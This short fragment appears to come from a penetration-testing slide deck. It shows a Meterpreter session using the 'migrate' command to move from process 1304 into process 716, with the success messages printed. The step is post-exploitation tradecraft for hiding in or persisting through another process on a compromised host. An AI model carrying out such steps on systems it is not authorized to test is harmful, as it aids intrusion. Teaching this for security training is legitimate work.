 The migrate command
meterpreter > migrate 716
[*] Migrating from 1304 to 716...
[*] Migration completed successfully.
meterpreter >